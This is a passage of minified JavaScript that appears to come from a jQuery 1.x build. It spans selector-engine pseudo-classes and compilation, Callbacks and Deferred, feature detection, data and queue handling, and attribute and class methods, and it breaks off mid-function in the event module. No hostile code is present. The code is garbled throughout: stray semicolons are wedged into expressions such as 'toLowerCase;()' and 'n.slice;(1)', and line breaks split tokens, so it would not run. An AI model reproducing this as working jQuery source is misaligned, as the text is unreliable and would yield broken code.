nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase;(),v=!l&&!s;if(m){if(o){while(g){p=t;while(p=p[g]){if(s?p.nodeName.toLowerC
ase()===y:1===p.nodeType){return !1}}h=g="only"===e&&!h&&"nextSibling"}return !0}if(h=[a?m.firstChild:m.lastChild],a&&v;){c=m[b]||(m[b]={}),u=c[e]||[],d=u

[0]===T&&u;[1],f=u[0]===T&&u;[2],p=d&&m.childNodes;[d];while(p=++d&&p;&&p;[g]||(f=d=0)||h.pop()){if(1===p.nodeType&&++f&&p;===t){c[e]=[T,d,f];break}
}}else{if(v&&(u=(t[b]||(t[b]={}))[e])&&u;[0]===T){f=u[1]}else{while(p=++d&&p;&&p;[g]||(f=d=0)||h.pop()){if((s?p.nodeName.toLowerCase()===y:1===p.nodeTyp
e)&&++f&&(v&&((p[b]||(p[b]={}))[e]=[T,f]),p===t){break}}}}return f-=i,f===r||0===f%r&&f;/r>=0}}},PSEUDO:function(e,t){var
n,r=o.pseudos[e]||o.setFilters[e.toLowerCase()]||at.error("unsupported pseudo: "+e);return
r[b]?r(t):r.length>1?(n=[e,e,"",t],o.setFilters.hasOwnProperty(e.toLowerCase())?lt(function(e,n){var
i,o=r(e,t),a=o.length;while(a--){i=F.call(e,o[a]),e[i]=!(n[i]=o[a])}}):function(e){return r(e,0,n)}):r}},pseudos:{not:lt(function(e){var
t=[],n=[],r=l(e.replace(z,"$1"));return r[b]?lt(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--){(o=a[s])&&(e[s]=!(t[s]=o))}}):function(e,i,o){return
t[0]=e,r(t,null,o,n),!n.pop()}}),has:lt(function(e){return function(t){return at(e,t).length>0}}),contains:lt(function(e){return
function(t){return(t.textContent||t.innerText||a(t)).indexOf(e)>-1}}),lang:lt(function(e){return G.test(e||"")||at.error("unsupported lang:
"+e),e=e.replace(rt,it).toLowerCase(),function(t){var n;do{if(n=h?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang")){return
n=n.toLowerCase(),n===e||0===n.indexOf(e+"-")}}while((t=t.parentNode)&&1===t.nodeType);return !1}}),target:function(t){var
n=e.location&&e.location.hash;return n&&n.slice;(1)===t.id},root:function(e){return e===d},focus:function(e){return
e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return
e.disabled===!0},checked:function(e){var
t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.select
edIndex;,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType){return !1}}return
!0},parent:function(e){return !o.pseudos.empty(e)},header:function(e){return tt.test(e.nodeName)},input:function(e){return
et.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"i
nput"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:ht(function(){return[0]}),last:ht(fu
nction(e,t){return[t-1]}),eq:ht(function(e,t,n){return[0>n?n+t:n]}),even:ht(function(e,t){var n=0;for(;t>n;n+=2){e.push(n)}return e}),odd:ht(function(e,t){var
n=1;for(;t>n;n+=2){e.push(n)}return e}),lt:ht(function(e,t,n){var r=0>n?n+t:n;for(;--r>=0;){e.push(r)}return e}),gt:ht(function(e,t,n){var
r=0>n?n+t:n;for(;t>++r;){e.push(r)}return e})}},o.pseudos.nth=o.pseudos.eq;for(n in
{radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){o.pseudos[n]=ft(n)}for(n in {submit:!0,reset:!0}){o.pseudos[n]=dt(n)}function
gt(){}gt.prototype=o.filters=o.pseudos,o.setFilters=new gt;function mt(e,t){var n,r,i,a,s,l,u,c=k[e+" "];if(c){return t?0:c.slice(0)}s=e,l=[],u=o.preFilter;while(s){(!n|
|(r=X.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),l.push(i=[])),n=!1,(r=U.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(z," ")}),s=s.slice(n.length));for(a
in o.filter){!(r=Q[a].exec(s))||u[a]&&!(r=u[a](r))||(n=r.shift(),i.push({value:n,type:a,matches:r}),s=s.slice(n.length))}if(!n){break}}return
t?s.length:s?at.error(e):k(e,l).slice(0)}function yt(e){var t=0,n=e.length,r="";for(;n>t;t++){r+=e[t].value}return r}function vt(e,t,n){var
r=t.dir,o=n&&"parentNode"===r,a=C++;return t.first?function(t,n,i){while(t=t[r]){if(1===t.nodeType||o){return e(t,n,i)}}}:function(t,n,s){var l,u,c,p=T+"
"+a;if(s){while(t=t[r]){if((1===t.nodeType||o)&&e;(t,n,s)){return
!0}}}else{while(t=t[r]){if(1===t.nodeType||o){if(c=t[b]||(t[b]={}),(u=c[r])&&u;[0]===p){if((l=u[1])===!0||l===i){return
l===!0}}else{if(u=c[r]=[p],u[1]=e(t,n,s)||i,u[1]===!0){return !0}}}}}}}function bt(e){return e.length>1?function(t,n,r){var i=e.length;while(i--){if(!e[i](t,n,r)){return
!1}}return !0}:e[0]}function xt(e,t,n,r,i){var o,a=[],s=0,l=e.length,u=null!=t;for(;l>s;s++){(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),u&&t.push;(s))}return a}function
wt(e,t,n,r,i,o){return r&&!r[b]&&(r=wt(r)),i&&!i[b]&&(i=wt(i,o)),lt(function(o,a,s,l){var u,c,p,f=[],d=[],h=a.length,g=o||Nt(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t;?g:
xt(g,f,e,s,l),y=n?i||(o?e:h||r)?[]:a:m;if(n&&n;(m,y,s,l),r){u=xt(y,d),r(u,[],s,l),c=u.length;while(c--){(p=u[c])&&(y[d[c]]=!(m[d[c]]=p))}}if(o){if(i||e){if(i){u=[],c=y.length;
while(c--){(p=y[c])&&u.push;(m[c]=p)}i(null,y=[],u,l)}c=y.length;while(c--){(p=y[c])&&(u=i?F.call(o,p):f[c])>-1&&(o[u]=!(a[u]=p))}}}else{y=xt(y===a?y.splice(h,y.l
ength):y),i?i(null,a,y,l):M.apply(a,y)}}}}function Tt(e){var t,n,r,i=e.length,a=o.relative[e[0].type],s=a||o.relative[" "],l=a?1:0,c=vt(function(e){return
e===t},s,!0),p=vt(function(e){return F.call(t,e)>-1},s,!0),f=[function(e,n,r){return !a&&(r||n!==u)||((t=n).nodeType?c(e,n,r):p(e,n,r))}];for(;i>l;l++){if(n=o.relative[e
[l].type]){f=[vt(bt(f),n)]}else{if(n=o.filter[e[l].type].apply(null,e[l].matches),n[b]){for(r=++l;i>r;r++){if(o.relative[e[r].type]){break}}return
wt(l>1&&bt;(f),l>1&&yt;(e.slice(0,l-1).concat({value:"
"===e[l-2].type?"*":""})).replace(z,"$1"),n,r>l&&Tt;(e.slice(l,r)),i>r&&Tt;(e=e.slice(r)),i>r&&yt;(e))}f.push(n)}}return bt(f)}function Ct(e,t){var
n=0,r=t.length>0,a=e.length>0,s=function(s,l,c,p,d){var h,g,m,y=[],v=0,b="0",x=s&&[],w=null!=d,C=u,N=s||a&&o.find.TAG;("*",d&&l.parentNode;||l),k=T+=null
==C?1:Math.random()||0.1;for(w&&(u=l!==f&&l;,i=n);null!=(h=N[b]);b++){if(a&&h;){g=0;while(m=e[g++]){if(m(h,l,c)){p.push(h);break}}w&&(T=k,i=++n)}r&&((h=
!m&&h;)&&v--;,s&&x.push;(h))}if(v+=b,r&&b;!==v){g=0;while(m=t[g++]){m(x,y,l,c)}if(s){if(v>0){while(b--){x[b]||y[b]||(y[b]=q.call(p))}}}y=xt(y)}M.apply(p,y),w&&!s
&&y.length;>0&&v;+t.length>1&&at.uniqueSort;(p)}return w&&(T=k,u=C),x};return r?lt(s):s}l=at.compile=function(e,t){var n,r=[],i=[],o=E[e+"
"];if(!o){t||(t=mt(e)),n=t.length;while(n--){o=Tt(t[n]),o[b]?r.push(o):i.push(o)}o=E(e,Ct(i,r))}return o};function Nt(e,t,n){var
r=0,i=t.length;for(;i>r;r++){at(e,t[r],n)}return n}function kt(e,t,n,i){var a,s,u,c,p,f=mt(e);if(!i&&1===f.length){if(s=f[0]=f[0].slice(0),s.length>2&&"ID"===(u=s[0]).ty
pe&&r.getById;&&9===t.nodeType&&h;&&o.relative;[s[1].type]){if(t=(o.find.ID(u.matches[0].replace(rt,it),t)||[])[0],!t){return n}e=e.slice(s.shift().value.length)}a
=Q.needsContext.test(e)?0:s.length;while(a--){if(u=s[a],o.relative[c=u.type]){break}if((p=o.find[c])&&(i=p(u.matches[0].replace(rt,it),V.test(s[0].type)&&t.paren
tNode;||t))){if(s.splice(a,1),e=i.length&&yt;(s),!e){return M.apply(n,i),n}break}}}return
l(e,f)(i,t,!h,n,V.test(e)),n}r.sortStable=b.split("").sort(A).join("")===b,r.detectDuplicates=S,p(),r.sortDetached=ut(function(e){return
1&e.compareDocumentPosition;(f.createElement("div"))}),ut(function(e){return e.innerHTML="<a
href=\'#\'></a>","#"===e.firstChild.getAttribute("href")}})||ct("type|href|height|width",function(e,n,r){return
r?t:e.getAttribute(n,"type"===n.toLowerCase()?1:2)}),r.attributes&&ut;(function(e){return
e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}})||ct("value",function(e,n,r){return
r||"input"!==e.nodeName.toLowerCase()?t:e.defaultValue}),ut(function(e){return null==e.getAttribute("disabled")}})||ct(B,function(e,n,r){var i;return r?t:(i=e.get
AttributeNode(n))&&i.specified;?i.value:e[n]===!0?n.toLowerCase():null}),x.find=at,x.expr=at.selectors,x.expr[":"]=x.expr.pseudos,x.unique=at.uniqueSort,x.t
ext=at.getText,x.isXMLDoc=at.isXML,x.contains=at.contains}(e);var O={};function F(e){var t=O[e]={};return

x.each(e.match(T)||[],function(e,n){t[n]=!0}),t}x.Callbacks=function(e){e="string"==typeof e?O[e]||F(e):x.extend({},e);var n,r,i,o,a,s,l=[],u=!e.once&&[],c=functio
n(t){for(r=e.memory&&t;,i=!0,a=s||0,s=0,o=l.length,n=!0;l&&o;>a;a++){if(l[a].apply(t[0],t[1])===!1&&e.stopOnFalse;){r=!1;break}}n=!1,l&&(u?u.length&&c;(u.sh
ift()):r?l=[]:p.disable())},p={add:function(){if(l){var t=l.length;(function i(t){x.each(t,function(t,n){var
r=x.type(n);"function"===r?e.unique&&p.has;(n)||l.push(n):n&&n.length;&&"string"!==r&&i;(n)}})}(arguments),n?o=l.length:r&&(s=t,c(r))}return
this},remove:function(){return l&&x.each;(arguments,function(e,t){var
r;while((r=x.inArray(t,l,r))>-1){l.splice(r,1),n&&(o>=r&&o--;,a>=r&&a--;)}}),this},has:function(e){return e?x.inArray(e,l)>-1:!(!l||!l.length)},empty:function(){return
l=[],o=0,this},disable:function(){return l=u=r=t,this},disabled:function(){return !l},lock:function(){return u=t,r||p.disable(),this},locked:function(){return
!u},fireWith:function(e,t){return !l||i&&!u||(t=t||[],t=[e,t.slice?t.slice():t],n?u.push(t):c(t)),this},fire:function(){return
p.fireWith(this,arguments),this},fired:function(){return !!i}};return p},x.extend({Deferred:function(e){var t=[["resolve","done",x.Callbacks("once
memory"),"resolved"],["reject","fail",x.Callbacks("once memory"),"rejected"],["notify","progress",x.Callbacks("memory")]],n="pending",r={state:function(){return
n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return x.Deferred(function(n){x.each(t,function(t,o){var
a=o[0],s=x.isFunction(e[t])&&e;[t];i[o[1]](function(){var e=s&&s.apply;(this,arguments);e&&x.isFunction;(e.promise)?e.promise().done(n.resolve).fail(n.reject).
progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?x.extend(e,r):r}},i={};return
r.pipe=r.then,x.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add;(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return
i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call;(i,i),i},when:function(e){var
t=0,n=g.call(arguments),r=n.length,i=1!==r||e&&x.isFunction;(e.promise)?r:0,o=1===i?e:x.Deferred(),a=function(e,t,n){return function(r){t[e]=this,n[e]=argum
ents.length>1?g.call(arguments):r,n===s?o.notifyWith(t,n):--i||o.resolveWith(t,n)}},s,l,u;if(r>1){for(s=Array(r),l=Array(r),u=Array(r);r>t;t++){n[t]&&x.isFunction;(
n[t].promise)?n[t].promise().done(a(t,u,n)).fail(o.reject).progress(a(t,l,s)):--i}}return i||o.resolveWith(u,n),o.promise()}}),x.support=function(t){var
n,r,o,s,l,u,c,p,f,d=a.createElement("div");if(d.setAttribute("className","t"),d.innerHTML=" <link/><table></table><a href=\'/a\'>a</a><input
type=\'checkbox\'/>",n=d.getElementsByTagName("*")||[],r=d.getElementsByTagName("a")[0],!r||!r.style||!n.length){return t}s=a.createElement("select"),u=s.
appendChild(a.createElement("option")),o=d.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t.getSetAttribute="t"!==d.class
Name,t.leadingWhitespace=3===d.firstChild.nodeType,t.tbody=!d.getElementsByTagName("tbody").length,t.htmlSerialize=!!d.getElementsByTagName("link
").length,t.style=/top/.test(r.getAttribute("style")),t.hrefNormalized="/a"===r.getAttribute("href"),t.opacity=/^0.5/.test(r.style.opacity),t.cssFloat=!!r.style.cssFloat
,t.checkOn=!!o.value,t.optSelected=u.selected,t.enctype=!!a.createElement("form").enctype,t.html5Clone="<:nav></:nav>"!==a.createElement("nav").cloneN
ode(!0).outerHTML,t.inlineBlockNeedsLayout=!1,t.shrinkWrapBlocks=!1,t.pixelPosition=!1,t.deleteExpando=!0,t.noCloneEvent=!0,t.reliableMarginRight=!0,t.b
oxSizingReliable=!0,o.checked=!0,t.noCloneChecked=o.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!u.disabled;try{delete d.test}catch(h){t.deleteEx
pando=!1}o=a.createElement("input"),o.setAttribute("value",""),t.input=""===o.getAttribute("value"),o.value="t",o.setAttribute("type","radio"),t.radioValue="t"=
==o.value,o.setAttribute("checked","t"),o.setAttribute("name","t"),l=a.createDocumentFragment(),l.appendChild(o),t.appendChecked=o.checked,t.checkClon
e=l.cloneNode(!0).cloneNode(!0).lastChild.checked,d.attachEvent&&(d.attachEvent("onclick",function(){t.noCloneEvent=!1}),d.cloneNode(!0).click());for(f in
{submit:!0,change:!0,focusin:!0}){d.setAttribute(c="on"+f,"t"),t[f+"Bubbles"]=c in e||d.attributes[c].expando===!1}d.style.backgroundClip="content-box",d.clone
Node(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===d.style.backgroundClip;for(f in x(t)){break}return t.ownLast="0"!==f,x(function(){var n,r,
o,s="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",l=a.getElementsByTag
Name("body")[0];l&&(n=a.createElement("div"),n.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",l.appendChild
(n).appendChild(d),d.innerHTML="<table><tr><td></td><td>t</td></tr></table>",o=d.getElementsByTagName("td"),o[0].style.cssText="padding:0;margin:0;
border:0;display:none",p=0===o[0].offsetHeight,o[0].style.display="",o[1].style.display="none",t.reliableHiddenOffsets=p&&0===o[0].offsetHeight,d.innerHTM
L="",d.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margi
n-top:1%;position:absolute;top:1%;",x.swap(l,null!=l.style.zoom?{zoom:1}:{},function(){t.boxSizing=4===d.offsetWidth}),e.getComputedStyle&&(t.pixelPositio
n="1%"!==(e.getComputedStyle(d,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(d,null)||{width:"4px"}).width,r=d.appendChild(a.createElem
ent("div")),r.style.cssText=d.style.cssText=s,r.style.marginRight=r.style.width="0",d.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle
(r,null)||{}).marginRight)),typeof d.style.zoom!==i&&(d.innerHTML="",d.style.cssText=s+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLay
out=3===d.offsetWidth,d.style.display="block",d.innerHTML=" ",d.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==d.offsetWidth,t.inlineBlock
NeedsLayout&&(l.style.zoom=1)),l.removeChild(n),n=d=o=r=null}}),n=s=l=u=r=o=null,t}({});var B=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;function
R(e,n,r,i){if(x.acceptData(e)){var o,a,s=x.expando,l=e.nodeType,u=l?x.cache:e,c=l?e[s]:e[s]&&s;if(c&&u;[c]&&(i||u[c].data)||r!==t||"string"!=typeof n){return
c||(c=l?e[s]=p.pop()||x.guid++:s),u[c]||(u[c]=l?{}:{toJSON:x.noop}),("object"==typeof n||"function"==typeof
n)&&(i?u[c]=x.extend(u[c],n):u[c].data=x.extend(u[c].data,n)),a=u[c],i||(a.data||(a.data={}),a=a.data),r!==t&&(a[x.camelCase(n)]=r),"string"==typeof
n?(o=a[n],null==o&&(o=a[x.camelCase(n)])):o=a,o}}}function W(e,t,n){if(x.acceptData(e)){var
r,i,o=e.nodeType,a=o?x.cache:e,s=o?e[x.expando]:x.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){x.isArray(t)?t=t.concat(x.map(t,x.camelCase)):t in
r?t=[t]:(t=x.camelCase(t),t=t in r?[t]:t.split(" ")),i=t.length;while(i--){delete r[t[i]]}if(n?!I(r):!x.isEmptyObject(r)){return}}(n||(delete
a[s].data,I(a[s])))&&(o?x.cleanData([e],!0):x.support.deleteExpando||a!=a.window?delete
a[s]:a[s]=null)}}}x.extend({cache:{},noData:{applet:!0,embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return
e=e.nodeType?x.cache[e[x.expando]]:e[x.expando],!!e&&!I(e)},data:function(e,t,n){return R(e,t,n)},removeData:function(e,t){return
W(e,t)},_data:function(e,t,n){return R(e,t,n,!0)},_removeData:function(e,t){return
W(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType){return !1}var
t=e.nodeName&&x.noData;[e.nodeName.toLowerCase()];return !t||t!==!0&&e.getAttribute;("classid")===t}}),x.fn.extend({data:function(e,n){var r,i,o=null,a=0,
s=this[0];if(e===t){if(this.length&&(o=x.data(s),1===s.nodeType&&!x._data(s,"parsedAttrs"))){for(r=s.attributes;r.length>a;a++){i=r[a].name,0===i.indexOf("d
ata-")&&(i=x.camelCase(i.slice(5)),$(s,i,o[i]))}x._data(s,"parsedAttrs",!0)}return o}return"object"==typeof
e?this.each(function(){x.data(this,e)}):arguments.length>1?this.each(function(){x.data(this,e,n)}):s?$(s,e,x.data(s,e)):null},removeData:function(e){return

this.each(function(){x.removeData(this,e)})})});function $(e,n,r){if(r===t&&1===e.nodeType){var
i="data-"+n.replace(P,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof
r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:B.test(r)?x.parseJSON(r):r}catch(o){}x.data(e,n,r)}else{r=t}}return r}function I(e){var t;for(t in
e){if(("data"!==t||!x.isEmptyObject(e[t]))&&"toJSON"!==t){return !1}}return !0}x.extend({queue:function(e,n,r){var i;return
e?(n=(n||"fx")+"queue",i=x._data(e,n),r&&(!i||x.isArray(r)?i=x._data(e,n,x.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=x.queue(e,t),r=n.l
ength,i=n.shift(),o=x._queueHooks(e,t),a=function(){x.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift;("inprogress"),delete
o.stop,i.call(e,a,o)),!r&&o;&&o.empty.fire;()},_queueHooks:function(e,t){var n=t+"queueHooks";return x._data(e,n)||x._data(e,n,{empty:x.Callbacks("once
memory").add(function(){x._removeData(e,t+"queue"),x._removeData(e,n)})})}}),x.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof
e&&(n=e,e="fx",r--),r>arguments.length?x.queue(this[0],e):n===t?this:this.each(function(){var
t=x.queue(this,e,n);x._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&x.dequeue;(this,e)})},dequeue:function(e){return
this.each(function(){x.dequeue(this,e)})},delay:function(e,t){return e=x.fx?x.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var
r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var
r,i=1,o=x.Deferred(),a=this,s=this.length,l=function(){--i||o.resolveWith(a,[a])};"string"!=typeof
e&&(n=e,e=t),e=e||"fx";while(s--){r=x._data(a[s],e+"queueHooks"),r&&r.empty;&&(i++,r.empty.add(l))}return l(),o.promise(n)})};var z,X,U=/[\\t\\r\\n\\f]/g,V=/\\r/g
,Y=/^(?:input|select|textarea|button|object)$/i,J=/^(?:a|area)$/i,G=/^(?:checked|selected)$/i,Q=x.support.getSetAttribute,K=x.support.input;x.fn.extend({attr:fu
nction(e,t){return x.access(this,x.attr,e,t,arguments.length>1)},removeAttr:function(e){return
this.each(function(){x.removeAttr(this,e)})},prop:function(e,t){return x.access(this,x.prop,e,t,arguments.length>1)},removeProp:function(e){return
e=x.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,l="string"==typeof
e&&e;if(x.isFunction(e)){return
this.each(function(t){x(this).addClass(e.call(this,t,this.className))})}if(l){for(t=(e||"").match(T)||[];s>a;a++){if(n=this[a],r=1===n.nodeType&&(n.className?(""
"+n.className+" ").replace(U," ":" ")){o=0;while(i=t[o++]){0>r.indexOf(" "+i+" ")&&(r+=i+" ")}n.className=x.trim(r)}}}return this},removeClass:function(e){var
t,n,r,i,o,a=0,s=this.length,l=0===arguments.length||"string"==typeof e&&e;if(x.isFunction(e)){return this.each(function(t){x(this).removeClass(e.call(this,t,this.
className))})}if(l){for(t=(e||"").match(T)||[];s>a;a++){if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(U,"
"):"")){o=0;while(i=t[o++]){while(r.indexOf(" "+i+" ")>=0){r=r.replace(" "+i+" "," ")}}n.className=e?x.trim(r):""}}return this},toggleClass:function(e,t){var
n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):x.isFunction(e)?this.each(function(n){x(this).toggleClass(e.call(t
his,n,this.className,t),t)}):this.each(function(){if("string"===n){var t,r=0,o=x(this),a=e.match(T)||[];while(t=a[r++]){o.hasClass(t)?o.removeClass(t):o.addClas
s(t)}}else{(n===i||"boolean"===n)&&(this.className&&x.;_data(this,"__className__",this.className),this.className=this.className||e===!1?"":x._data(t
his,"__className__")||"")}})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;r>n;n++){if(1===this[n].nodeType&&(" "+this[n].className+"
").replace(U," ").indexOf(t)>=0){return !0}}return !1},val:function(e){var n,r,i,o=this[0];if(arguments.length){return i=x.isFunction(e),this.each(function(n){var
o;1===this.nodeType&&(o=i?e.call(this,n,x(this).val()):e,null==o?o="":"number"==typeof o?o+="":x.isArray(o)&&(o=x.map(o,function(e){return
null==e?"":e+""})),r=x.valHooks[this.type]||x.valHooks[this.nodeName.toLowerCase()],r&&"set" in r&&r.set;(this,o,"value")!==t||(this.value=o))})}if(o){return
r=x.valHooks[o.type]||x.valHooks[o.nodeName.toLowerCase()],r&&"get" in r&&(n=r.get(o,"value"))!==t?n:(n=o.value,"string"==typeof
n?n.replace(V,""):null==n?"":n)}}}),x.extend({valHooks:{option:{get:function(e){var t=x.find.attr(e,"value");return null!=t?t:e.text}},select:{get:function(e){var t,n,
r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,l=0>i?s:o?i:0;for(;s>l;l++){if(n=r[l],!(!n.selected&&l;!==i||(x.support.opt
Disabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&x.nodeName;(n.parentNode,"optgroup"))){if(t=x(n).val(),o){return
t}a.push(t)}}return a},set:function(e,t){var n,r,i=e.options,o=x.makeArray(t),a=i.length;while(a--){r=i[a],(r.selected=x.inArray(x(r).val(),o)>=0)&&(n=!0)}return
n||(e.selectedIndex=-1),o}}},attr:function(e,n,r){var o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s){return typeof
e.getAttribute===i?x.prop(e,n,r):(1===s&&x.isXMLDoc;(e)||(n=n.toLowerCase(),o=x.attrHooks[n]||(x.expr.match.bool.test(n)?X:z)),r===t?o&&"get" in
o&&null;!==(a=o.get(e,n))?a:(a=x.find.attr(e,n),null==a?t:a):null!==r?o&&"set" in
o&&(a=o.set(e,r,n))!==t?a:(e.setAttribute(n,r+""),r):(x.removeAttr(e,n),t))}},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match;(T);if(o&&1===e.nodeType){while
(n=o[i++]){r=x.propFix[n]||n,x.expr.match.bool.test(n)?K&&Q;||!G.test(n)?e[r]=!1:e[x.camelCase("default-"+n)]=e[r]=!1:x.attr(e,n,""),e.removeAttribute(Q?n:r)}}}
,attrHooks:{type:{set:function(e,t){if(!x.support.radioValue&&"radio"===t&&x.nodeName;(e,"input")){var n=e.value;return
e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{"for":"htmlFor","class":"className"},prop:function(e,n,r){var
i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s){return a=1!==s||!x.isXMLDoc(e),a&&(n=x.propFix[n]||n,o=x.propHooks[n]),r!==t?o&&"set" in
o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get" in o&&null;!==(i=o.get(e,n))?i:e[n]}},propHooks:{tabIndex:{get:function(e){var t=x.find.attr(e,"tabindex");return
t?parseInt(t,10):Y.test(e.nodeName)||J.test(e.nodeName)&&e.href;?0:-1}}}}),X={set:function(e,t,n){return t===!1?x.removeAttr(e,n):K&&Q;||!G.test(n)?e.setAt
tribute(!Q&&x.propFix;[n]||n,n):e[x.camelCase("default-"+n)]=e[n]=!0,n}},x.each(x.expr.match.bool.source.match(/\\w+/g),function(e,n){var
r=x.expr.attrHandle[n]||x.find.attr;x.expr.attrHandle[n]=K&&Q;||!G.test(n)?function(e,n,i){var
o=x.expr.attrHandle[n],a=i?t:(x.expr.attrHandle[n]=t)!=r(e,n,i)?n.toLowerCase():null;return x.expr.attrHandle[n]=o,a}:function(e,n,r){return
r?t:e[x.camelCase("default-"+n)]?n.toLowerCase():null}}),K&&Q;||(x.attrHooks.value={set:function(e,n,r){return
x.nodeName(e,"input")?(e.defaultValue=n,t):z&&z.set;(e,n,r)}}),Q||(z={set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDo
cument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},x.expr.attrHandle.id=x.expr.attrHandle.name=x.expr.attrHandle.coords=func
tion(e,n,r){var i;return r?t:(i=e.getAttributeNode(n))&&""!==i.value?i.value:null},x.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&r.s
pecified;?r.value:t},set:z.set},x.attrHooks.contenteditable={set:function(e,t,n){z.set(e,""===t?!1:t,n)}},x.each(["width","height"],function(e,n){x.attrHooks[n]={set
:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}}}}),x.support.hrefNormalized||x.each(["href","src"],function(e,t){x.propHooks[t]={get:function(e){return
e.getAttribute(t,4)}}}},x.support.style||(x.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return
e.style.cssText=t+""}}},x.support.optSelected||(x.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parent

Node.selectedIndex;},null}}),x.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){x.propFix[this.toLowerCase()]=this}),x.support.enctype||(x.propFix.enctype="encoding"),x.each(["radio","checkbox"],function(){x.valHooks[this]={set:function(e,n){return x.isArray(n)?e.checked=x.inArray(x(e).val(),n)>=0:t}},x.support.checkOn||(x.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value}})};var
Z=/^(?:input|select|textarea)$/i,et=/^key/,tt=/^(?:mouse|contextmenu)|click/,nt=/^(?:focusinfocus|focusoutblur)$/,rt=/^([^.]*)(?:\\.(.+)|)$/;function it(){return !0}function ot(){return !1}function at(){try{return a.activeElement}catch(e){}}x.event={global:{},add:function(e,n,r,o,a){var s,l,u,c,p,f,d,h,g,m,y,v=x._data(e);if(v){r.handler&&(c=r,r=c.handler,a=c.selector),r.guid||(r.guid=x.guid++),(l=v.events)||(l=v.events={}),(f=v.handle)||(f=v.handle=function(e){return typeof 